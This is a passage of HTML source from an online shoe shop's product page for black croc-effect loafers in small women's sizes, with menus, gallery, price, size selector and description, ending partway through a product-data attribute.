	<a href="https://liliboty.com/gb/53-boots-booties-small-size" class="nav-link" >

								<span class="cbp-tab-title">
								Boots <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <ul class="cbp-links cbp-valinks">
<li><a href="/gb/53-boots-booties-small-size/s-1/shoe_size-31">Size 31</a></li>
<li><a href="/gb/53-boots-booties-small-size/s-1/shoe_size-32">Size 32</a></li>
<li><a href="/gb/53-boots-booties-small-size/s-1/shoe_size-33">Size 33</a></li>
<li><a href="/gb/53-boots-booties-small-size/s-1/shoe_size-34">Size 34</a></li>
<li><a href="/gb/53-boots-booties-small-size/s-1/shoe_size-35">Size 35</a></li>
</ul>
                    
                
            

            
            </div>    </div>

                            
                </div>

																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-25" class="cbp-hrmenu-tab cbp-hrmenu-tab-25  cbp-has-submeu">
	<a href="https://liliboty.com/gb/102-chaussons-petite-pointure" class="nav-link" >

								<span class="cbp-tab-title">
								SLIPPERS <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <ul class="cbp-links cbp-valinks">
<li><a href="/gb/102-chaussons-petite-pointure/s-1/shoe_size-33">Size 33</a></li>
<li><a href="/gb/102-chaussons-petite-pointure/s-1/shoe_size-34">Size 34</a></li>
<li><a href="/gb/102-chaussons-petite-pointure/s-1/shoe_size-35">Size 35</a></li>
<li><a href="/gb/102-chaussons-petite-pointure/s-1/shoe_size-36">Size 36</a></li>
</ul>
                    
                
            

            
            </div>    </div>

                            
                </div>

																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-16" class="cbp-hrmenu-tab cbp-hrmenu-tab-16  cbp-has-submeu">
	<a href="https://liliboty.com/gb/55-sandals-small-size" class="nav-link" >

								<span class="cbp-tab-title">
								Sandals <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <ul class="cbp-links cbp-valinks">
<li><a href="/gb/55-sandals-small-size/s-1/shoe_size-28&quot;">Size 28</a></li>
<li><a href="/gb/55-sandals-small-size/s-1/shoe_size-29">Size 29</a></li>
<li><a href="/gb/55-sandals-small-size/s-1/shoe_size-30">Size 30</a></li>
<li><a href="/gb/55-sandals-small-size/s-1/shoe_size-31">Size 31</a></li>
<li><a href="/gb/55-sandals-small-size/s-1/shoe_size-32">Size 32</a></li>
<li><a href="/gb/55-sandals-small-size/s-1/shoe_size-33">Size 33</a></li>
<li><a href="/gb/55-sandals-small-size/s-1/shoe_size-34">Size 34</a></li>
<li><a href="/gb/55-sandals-small-size/s-1/shoe_size-35">Size 35</a></li>
</ul>
                    
                
            

            
            </div>    </div>

                            
                </div>

																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-39" class="cbp-hrmenu-tab cbp-hrmenu-tab-39 ">
	<a href="https://liliboty.com/gb/prices-drop" class="nav-link" >

								<span class="cbp-tab-title">
								SALES</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20 ">
	<a href="https://liliboty.com/gb/33-accessories" class="nav-link" >

								<span class="cbp-tab-title">
								Accessories</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-21" class="cbp-hrmenu-tab cbp-hrmenu-tab-21 ">
	<a href="/gb/blog-tendances-nouveautes" class="nav-link" >

								<span class="cbp-tab-title">
								blog</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



		<li><a href="https://liliboty.com/gb/">Home</a></li><li><a href="/gb/prices-drop">Sale</a></li><li><a href="https://liliboty.com/gb/52-pumps-small-size">Pumps - Small size</a></li><li><a href="https://liliboty.com/gb/54-derbies-sneakers-small-size">Derbies &amp; Sneakers - Small size</a></li><li><a href="https://liliboty.com/gb/53-boots-booties-small-size">Boots &amp; Booties - Small size</a></li><li><a href="https://liliboty.com/gb/102-chaussons-petite-pointure">Chaussons - Petite pointure</a></li><li><a href="https://liliboty.com/gb/55-sandals-small-size">Sandals - Small Size</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://liliboty.com/gb/33-accessories">Accessories</a>	<ul><li><a href="https://liliboty.com/gb/79-temporary-tattoos">Temporary Tattoos</a></li><li><a href="https://liliboty.com/gb/80-jewelry">Jewelry</a></li><li><a href="https://liliboty.com/gb/81-phone-case">Phone case</a></li><li><a href="https://liliboty.com/gb/82-gift-cards">Gift cards</a></li><li><a href="https://liliboty.com/gb/83-shoe-accessories">Shoe accessories</a></li><li><a href="https://liliboty.com/gb/85-stockings">Stockings</a></li><li><a href="https://liliboty.com/gb/89-removable-straps">Removable straps</a></li></ul></li><li><a href="/gb/blog-tendances-nouveautes">Blog</a></li>

	</ul>
</div>
</div>

    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    
<div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" ></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        <form method="get" action="https://liliboty.com/gb/search">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Search" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://liliboty.com/">
                        <img class="logo img-fluid"
                             src="/img/liliboty-logo-1618495608.jpg"                              alt="Liliboty">
                    </a>
                </div>
                


<div id="language_selector" class="d-inline-block">
    <div class="language-selector-wrapper d-inline-block">
        <div class="language-selector dropdown js-dropdown">
            <a class="expand-more" data-toggle="dropdown"><img src="https://liliboty.com/img/l/3.jpg" alt="English GB" class="img-fluid lang-flag" />  <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <div class="dropdown-menu">
                <ul>
                                            <li >
                            <a href="https://liliboty.com/nos-modeles/771-mocassins-femme-petite-pointure.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/1.jpg" alt="Français" class="img-fluid lang-flag"  /> Français</a>
                        </li>
                                            <li  class="current" >
                            <a href="https://liliboty.com/gb/our-models/771-black-groseiller-croc-effect-loafers.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/3.jpg" alt="English GB" class="img-fluid lang-flag"  /> English GB</a>
                        </li>
                                            <li >
                            <a href="https://liliboty.com/es/nuestros-modelos/771-mocasines-negros-con-efecto-cocodrilo-groseiller.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/5.jpg" alt="Español" class="img-fluid lang-flag"  /> Español</a>
                        </li>
                                            <li >
                            <a href="https://liliboty.com/it/i-nostri-modelli/771-mocassini-neri-effetto-coccodrillo-groseiller.html"
                               class="dropdown-item"><img src="https://liliboty.com/img/l/10.jpg" alt="Italiano" class="img-fluid lang-flag"  /> Italiano</a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>

                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://liliboty.com/gb/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>Sign in</span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">0</span></i>
                        <span>Basket</span></a>
                    <div id="_mobile_blockcart-content"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>


            </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="3" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                                                    
                            	                            	                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                                                                    <a itemprop="item" href="https://liliboty.com/gb/">
                                                <span itemprop="name">Home</span>
                                            </a>
                                                                                
                                        <meta itemprop="position" content="1">
                                    </li>
                                                            
                                                    
                            	                            	                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                                                                    <a itemprop="item" href="https://liliboty.com/gb/54-derbies-sneakers-small-size">
                                                <span itemprop="name">Derbies &amp; Sneakers - Small size</span>
                                            </a>
                                                                                
                                        <meta itemprop="position" content="2">
                                    </li>
                                                            
                                                    
                            	                            	                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                                                                    <span itemprop="name">Black &quot;Groseiller&quot; croc-effect loafers</span>
                                                                                
                                        <meta itemprop="position" content="3">
                                    </li>
                                                            
                                            </ol>
                </div>
                <div class="col col-auto"> 
<div id="iqitproductsnav">
            <a href="https://liliboty.com/gb/our-models/758-creation-liliboty-aurinia2-extra-comfort.html" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://liliboty.com/gb/our-models/772-gray-and-silver-high-top-sneakers.html" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
            </nav>
</div>

        <div id="inner-wrapper" class="container">

            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper">
        <meta itemprop="url" content="https://liliboty.com/gb/our-models/771-6167-black-groseiller-croc-effect-loafers.html#/23-shoe_size-33">

        <div class="row product-info-row">
            <div class="col-md-5 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-bottom">
            
    <div class="product-cover">

        
            <ul class="product-flags">
                            </ul>
        

        <a class="expander" data-toggle="modal" data-target="#product-modal"><i class="fa fa-expand" aria-hidden="true"></i></a>
        <div id="product-images-large" class="product-images-large slick-slider">
                            <div>
                    <div class="easyzoom easyzoom-product">
                        <a href="https://liliboty.com/3836-thickbox_default/black-groseiller-croc-effect-loafers.jpg" class="js-easyzoom-trigger"></a>


                    </div>

                    <img
                             src="https://liliboty.com/3836-large_default/black-groseiller-croc-effect-loafers.jpg"                            data-image-large-src="https://liliboty.com/3836-thickbox_default/black-groseiller-croc-effect-loafers.jpg"
                            alt="Black croco effect &quot;Gooseberry&quot; moccasins"
                            title="Black croco effect &quot;Gooseberry&quot; moccasins"
                            itemprop="image"
                            content="https://liliboty.com/3836-large_default/black-groseiller-croc-effect-loafers.jpg"
                            width="381"
                            height="492"
                            class="img-fluid"
                    >
                </div>
                            <div>
                    <div class="easyzoom easyzoom-product">
                        <a href="https://liliboty.com/3835-thickbox_default/black-groseiller-croc-effect-loafers.jpg" class="js-easyzoom-trigger"></a>


                    </div>

                    <img
                            data-lazy="https://liliboty.com/3835-large_default/black-groseiller-croc-effect-loafers.jpg"                            data-image-large-src="https://liliboty.com/3835-thickbox_default/black-groseiller-croc-effect-loafers.jpg"
                            alt="Black croco effect &quot;Gooseberry&quot; moccasins"
                            title="Black croco effect &quot;Gooseberry&quot; moccasins"
                            itemprop="image"
                            content="https://liliboty.com/3835-large_default/black-groseiller-croc-effect-loafers.jpg"
                            width="381"
                            height="492"
                            class="img-fluid"
                    >
                </div>
                            <div>
                    <div class="easyzoom easyzoom-product">
                        <a href="https://liliboty.com/3834-thickbox_default/black-groseiller-croc-effect-loafers.jpg" class="js-easyzoom-trigger"></a>


                    </div>

                    <img
                            data-lazy="https://liliboty.com/3834-large_default/black-groseiller-croc-effect-loafers.jpg"                            data-image-large-src="https://liliboty.com/3834-thickbox_default/black-groseiller-croc-effect-loafers.jpg"
                            alt="Black croco effect &quot;Gooseberry&quot; moccasins"
                            title="Black croco effect &quot;Gooseberry&quot; moccasins"
                            itemprop="image"
                            content="https://liliboty.com/3834-large_default/black-groseiller-croc-effect-loafers.jpg"
                            width="381"
                            height="492"
                            class="img-fluid"
                    >
                </div>
                            <div>
                    <div class="easyzoom easyzoom-product">
                        <a href="https://liliboty.com/3833-thickbox_default/black-groseiller-croc-effect-loafers.jpg" class="js-easyzoom-trigger"></a>


                    </div>

                    <img
                            data-lazy="https://liliboty.com/3833-large_default/black-groseiller-croc-effect-loafers.jpg"                            data-image-large-src="https://liliboty.com/3833-thickbox_default/black-groseiller-croc-effect-loafers.jpg"
                            alt="Black croco effect &quot;Gooseberry&quot; moccasins"
                            title="Black croco effect &quot;Gooseberry&quot; moccasins"
                            itemprop="image"
                            content="https://liliboty.com/3833-large_default/black-groseiller-croc-effect-loafers.jpg"
                            width="381"
                            height="492"
                            class="img-fluid"
                    >
                </div>
                            <div>
                    <div class="easyzoom easyzoom-product">
                        <a href="https://liliboty.com/3837-thickbox_default/black-groseiller-croc-effect-loafers.jpg" class="js-easyzoom-trigger"></a>


                    </div>

                    <img
                            data-lazy="https://liliboty.com/3837-large_default/black-groseiller-croc-effect-loafers.jpg"                            data-image-large-src="https://liliboty.com/3837-thickbox_default/black-groseiller-croc-effect-loafers.jpg"
                            alt="Black croco effect &quot;Gooseberry&quot; moccasins"
                            title="Black croco effect &quot;Gooseberry&quot; moccasins"
                            itemprop="image"
                            content="https://liliboty.com/3837-large_default/black-groseiller-croc-effect-loafers.jpg"
                            width="381"
                            height="492"
                            class="img-fluid"
                    >
                </div>
                    </div>
    </div>

        

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider">
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb  selected img-fluid"
                            data-image-medium-src="https://liliboty.com/3836-medium_default/black-groseiller-croc-effect-loafers.jpg"
                            data-image-large-src="https://liliboty.com/3836-thickbox_default/black-groseiller-croc-effect-loafers.jpg"
                            src="https://liliboty.com/3836-medium_default/black-groseiller-croc-effect-loafers.jpg"
                            alt="Black croco effect &quot;Gooseberry&quot; moccasins"
                            title="Black croco effect &quot;Gooseberry&quot; moccasins"
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://liliboty.com/3835-medium_default/black-groseiller-croc-effect-loafers.jpg"
                            data-image-large-src="https://liliboty.com/3835-thickbox_default/black-groseiller-croc-effect-loafers.jpg"
                            src="https://liliboty.com/3835-medium_default/black-groseiller-croc-effect-loafers.jpg"
                            alt="Black croco effect &quot;Gooseberry&quot; moccasins"
                            title="Black croco effect &quot;Gooseberry&quot; moccasins"
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://liliboty.com/3834-medium_default/black-groseiller-croc-effect-loafers.jpg"
                            data-image-large-src="https://liliboty.com/3834-thickbox_default/black-groseiller-croc-effect-loafers.jpg"
                            src="https://liliboty.com/3834-medium_default/black-groseiller-croc-effect-loafers.jpg"
                            alt="Black croco effect &quot;Gooseberry&quot; moccasins"
                            title="Black croco effect &quot;Gooseberry&quot; moccasins"
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://liliboty.com/3833-medium_default/black-groseiller-croc-effect-loafers.jpg"
                            data-image-large-src="https://liliboty.com/3833-thickbox_default/black-groseiller-croc-effect-loafers.jpg"
                            src="https://liliboty.com/3833-medium_default/black-groseiller-croc-effect-loafers.jpg"
                            alt="Black croco effect &quot;Gooseberry&quot; moccasins"
                            title="Black croco effect &quot;Gooseberry&quot; moccasins"
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://liliboty.com/3837-medium_default/black-groseiller-croc-effect-loafers.jpg"
                            data-image-large-src="https://liliboty.com/3837-thickbox_default/black-groseiller-croc-effect-loafers.jpg"
                            src="https://liliboty.com/3837-medium_default/black-groseiller-croc-effect-loafers.jpg"
                            alt="Black croco effect &quot;Gooseberry&quot; moccasins"
                            title="Black croco effect &quot;Gooseberry&quot; moccasins"
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                    </div>
    </div>
    
     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-7 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Black &quot;Groseiller&quot; croc-effect loafers</span></h1>
                    

                        
                                                                                                                                            

                    
                        


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Reference </label>
                    <span itemprop="sku">Groseiller</span>
                </div>
                                

        
            
        


                


        
            <div class=""
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >
                <link itemprop="availability" href="https://schema.org/InStock"/>
                <meta itemprop="priceCurrency" content="EUR">

                <div>
                    <span itemprop="price" class="product-price" content="29.9">€29.90</span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            VAT included
                        
            
                                                </div>
        
            </div>
                    
                    </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-771"
                             itemprop="description" class="rte-content"></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://liliboty.com/gb/cart" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="b1c17042790df00aa80739bdecd8aaac">
                                <input type="hidden" name="id_product" value="771"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
            <div class="clearfix product-variants-item">
            <span class="form-control-label">Shoe size</span>
                            <div class="custom-select2 hide_pointure_container">
                <select
                        id="group_4"
                        data-product-attribute="4"
                        name="group[4]"
                        class="form-control form-control-select hide_pointure">
                                            <option value="62"
                                title="28">28</option>
                                            <option value="61"
                                title="29">29</option>
                                            <option value="52"
                                title="30">30</option>
                                            <option value="21"
                                title="31">31</option>
                                            <option value="22"
                                title="32">32</option>
                                            <option value="23"
                                title="33" selected="selected">33</option>
                                            <option value="24"
                                title="34">34</option>
                                            <option value="25"
                                title="35">35</option>
                                    </select>
                                                                        <span data-value="62" class="select_pointure ">28</span>
                                                    <span data-value="61" class="select_pointure ">29</span>
                                                    <span data-value="52" class="select_pointure ">30</span>
                                                    <span data-value="21" class="select_pointure ">31</span>
                                                    <span data-value="22" class="select_pointure ">32</span>
                                                    <span data-value="23" class="select_pointure select_pointure_active">33</span>
                                                    <span data-value="24" class="select_pointure ">34</span>
                                                    <span data-value="25" class="select_pointure ">35</span>
                                                                                </div>
                    </div>
    </div>
                                

                                
                                                                    

                                
                                    <div class="product-add-to-cart pt-3">
            
                            <span id="product-availability"
                      class="badge badge-danger product-unavailable">
                                <i class="fa fa-ban" aria-hidden="true"></i>
                                           There are not enough products in stock
                                                              </span>
                    
                
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="text"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group"
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                                    disabled
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Add to basket
                        </button>

                    </div>
                </div>
                
    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="771"
           data-id-product-attribute="6167"
           data-url="//liliboty.com/gb/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>

            </div>
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>
                                

                                
                                                                    

                                
                                    <div class="product-additional-info">
  
<div class="ps_checkout payment-method-logo-block left">
  <div class="ps_checkout payment-method-logo-block-title">
    <img src="/modules/ps_checkout/views/img/lock_checkout.svg" alt="">
    100% secure payments
  </div>
            <div class="ps_checkout payment-method-logo w-fixed">
          <div class="wrapper"><img src="/modules/ps_checkout/views/img/paypal.svg" alt=""></div>
      </div>
                <div class="ps_checkout payment-method-logo w-fixed">
          <div class="wrapper"><img src="/modules/ps_checkout/views/img/paylater.svg" alt=""></div>
      </div>
                <div class="ps_checkout payment-method-logo w-fixed">
        <div class="wrapper"><img src="/modules/ps_checkout/views/img/visa.svg" alt=""></div>
      </div>
      <div class="ps_checkout payment-method-logo w-fixed">
        <div class="wrapper"><img src="/modules/ps_checkout/views/img/mastercard.svg" alt=""></div>
      </div>
      <div class="ps_checkout payment-method-logo w-fixed">
        <div class="wrapper"><img src="/modules/ps_checkout/views/img/amex.svg" alt=""></div>
      </div>
                <div class="ps_checkout payment-method-logo w-fixed">
          <div class="wrapper"><img src="/modules/ps_checkout/views/img/bancontact.svg" alt=""></div>
      </div>
                <div class="ps_checkout payment-method-logo w-fixed">
          <div class="wrapper"><img src="/modules/ps_checkout/views/img/eps.svg" alt=""></div>
      </div>
                <div class="ps_checkout payment-method-logo w-fixed">
          <div class="wrapper"><img src="/modules/ps_checkout/views/img/giropay.svg" alt=""></div>
      </div>
      </div>

<div class="js-mailalert form-inline"
     data-url="//liliboty.com/gb/module/ps_emailalerts/actions?process=add">
    <div class="input-group mr-2 mb-2">
                    <input type="email" placeholder="your@email.com" class="form-control"/>
            <br/>
            </div>
    <div class="input-group mr-2 mb-2">
        <input type="hidden" value="771"/>
        <input type="hidden" value="6167"/>
        <a href="#" class="btn btn-secondary" rel="nofollow"
           onclick="return addNotification();">Notify me when available</a>

    </div>
    <span class="alert alert-info" style="display:none;"></span>
</div>

</div>
                                

                                
                                    <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" data-url-update="false"
                                           value="Refresh">
                                
                            </form>
                        

                        
                            
                        

                    </div>
                </div>
            </div>

            
        </div>
                    <div id="ancre" style="margin-top:-100px;position:absolute;"></div>

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Description
                    </a>
                </li>
                        <li class="nav-item">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Product Details
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0">Size advice</a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-1">Payment and Returns</a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-2">Customer reviews</a>
                </li>
                    </ul>

        <div id="product-infos-tabs-content"  class="tab-content">
            <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p></p><p style="text-align:left;"><span style="font-size:12pt;color:#ffffff;"><span style="font-family:georgia, palatino;font-size:14pt;">Women shoes</span></span></p><p style="text-align:left;"> <span style="font-size:12pt;color:#cf2648;"><span style="font-family:georgia, palatino;font-size:14pt;">Details:</span></span></p><p style="text-align:justify;"> <span style="font-size:12pt;"><span style="font-family:georgia, palatino;"><em>The small chic crocodile-effect moccasins,<br /> These black croc-effect loafers without heels are the ideal little shoes for the start of the school year.<br /><br /> Comfortable and chic thanks to their black croc effect.</em></span></span></p><p style="text-align:justify;"> <span style="font-size:12pt;"><span style="font-family:georgia, palatino;"><em>To wear with jeans for a falsely casual outfit, a skirt or other, these shoes will easily match your outfits.</em></span></span></p><p style="text-align:justify;"> <span style="font-size:12pt;"><span style="font-family:georgia, palatino;"><em>These shoes are available in small sizes for women from 28 to 35.<br /><br /></em></span></span></p><p> <span style="font-size:12pt;"><span style="font-family:georgia, palatino;"><em><br /></em></span><em><strong>Material:</strong> crocodile effect, synthetic<br /></em><br /></span></p><p> <span style="font-size:14pt;color:#e35d63;"><span style="font-family:georgia, palatino;color:#cf2648;">Comfort:</span> <em><span style="color:#000000;"><em><span style="color:#000000;"><span style="font-size:12pt;">5/5</span></span></em></span></em></span></p><p></p><p></p><p></p><p style="text-align:center;"></p></div>
                        
    


                    </div>
                
            </div>

            <div class="tab-pane "
                 id="product-details-tab"
            >
                <div id="product-details"
                     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;Groseiller&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;50&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:29.9,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;6167&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2016-08-08 12:24:00&quot;,&quot;date_upd&quot;:&quot;2024-01-29 13:01:23&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Black moccasins trendy crocodile effect, women&amp;#39;s flats size 28, size 29, size 30, size 31, size 32 to 35&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Black croc-effect loafers, flats, no heels&quot;,&quot;link_rewrite&quot;:&quot;black-groseiller-croc-effect-loafers&quot;,&quot;name&quot;:&quot;Black \&quot;Groseiller\&quot; croc-effect loafers&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;\/p&gt;&lt;p style=\&quot;text-align:left;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;color:#ffffff;\&quot;&gt;&lt;span style=\&quot;font-family:georgia, palatino;font-size:14pt;\&quot;&gt;Women shoes&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p style=\&quot;text-align:left;\&quot;&gt; &lt;span style=\&quot;font-size:12pt;color:#cf2648;\&quot;&gt;&lt;span style=\&quot;font-family:georgia, palatino;font-size:14pt;\&quot;&gt;Details:&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p style=\&quot;text-align:justify;\&quot;&gt; &lt;span style=\&quot;font-size:12pt;\&quot;&gt;&lt;span style=\&quot;font-family:georgia, palatino;\&quot;&gt;&lt;em&gt;The small chic crocodile-effect moccasins,&lt;br \/&gt; These black croc-effect loafers without heels are the ideal little shoes for the start of the school year.&lt;br \/&gt;&lt;br \/&gt; Comfortable and chic thanks to their black croc effect.&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p style=\&quot;text-align:justify;\&quot;&gt; &lt;span style=\&quot;font-size:12pt;\&quot;&gt;&lt;span style=\&quot;font-family:georgia, 